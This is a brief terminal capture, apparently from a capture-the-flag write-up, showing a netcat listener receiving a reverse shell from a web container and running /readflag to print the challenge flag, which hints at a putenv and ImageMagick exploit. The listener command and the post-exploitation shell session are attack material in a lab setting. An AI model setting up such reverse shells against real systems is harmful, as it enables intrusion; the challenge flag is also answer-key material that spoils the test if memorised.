 # chuye @ Windows10 in /mnt/c/Users/320S/Desktop [11:36:39]
🍟 nc -lvp 9001
Listening on [0.0.0.0] (family 0, port 9001)
Connection from 192.168.200.129 52116 received!
bash: cannot set terminal process group (37): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cfba2d546fcd:~/html$ cd /
cd /
www-data@cfba2d546fcd:/$ /readflag
/readflag
flag{PUTENVANDIMAGICKAREGOODFRIENDS}www-data@cfba2d546fcd:/$